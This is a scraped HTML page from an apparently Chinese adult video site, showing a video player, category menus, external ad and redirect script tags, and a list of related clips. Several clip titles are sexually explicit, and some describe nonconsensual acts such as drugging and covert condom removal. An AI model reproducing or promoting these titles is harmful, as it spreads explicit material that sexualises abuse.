

--- FILE ---
content_type: text/html
request_url: http://sss41.com/play/index69884-0-0.html
body_size: 4129
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69884;var seaplaylink="/play/index69884-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            #如花似玉
        </title>
        <meta name="keywords" content="#如花似玉" />
        <meta name="description" content="#如花似玉" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;#如花似玉
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/IrjlG58s/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/74f2a1f0825ddf3c81d3278a4b1ebb62.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/IrjlG58s/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/IrjlG58s/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index61504-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240302-1/45dccea342572b35549dc6835dff5c49.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美女跟男朋友做爱视频分..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15658-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d7b2444dd3fd6799ed648cb706867035.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TMW0243P淫亂國..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42866-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230829-1/0605f7ca90888fd60e2bc02da2abe629.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                抖音68万女网红被同城..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7039-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221123-1/74d9daf68fe28babb4066ff6165d89ec.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高学历的年轻女教师 看..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44394-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230914-1/2513e9e2640dcdce17c96450df8f6b9c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹子又在自慰勾引我，还..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52719-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231214-1/475ebed998cf0d6b39aa3859e1dcc4e8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无套内射后按摩棒立即插..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67404-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240430-1/e3c0d1c769bbe2fcdaa3a9c77f4926d1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                猪宝宝baby (3)
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69303-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240514-1/9b91c8b59f29cfdefb4ead61971d2dda.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爆性感操女主播，无套女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62356-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240312-1/405d78b32e65c8030554d8af058c413a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无预警拔套内射另一个被..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39706-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230730-1/585bf228053563eb63dca7f98b35336c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                气质美少妇约健壮炮友！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18449-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230208-1/9edcb201675363d1b7ee4cb858471232.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美乳检察官被抓！吃下春..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45596-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230926-1/8de99771d8649d5ef2f5a847466b472b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #直播 姐夫干修长美腿..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa00481e693c4af7af55442fea5db826","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>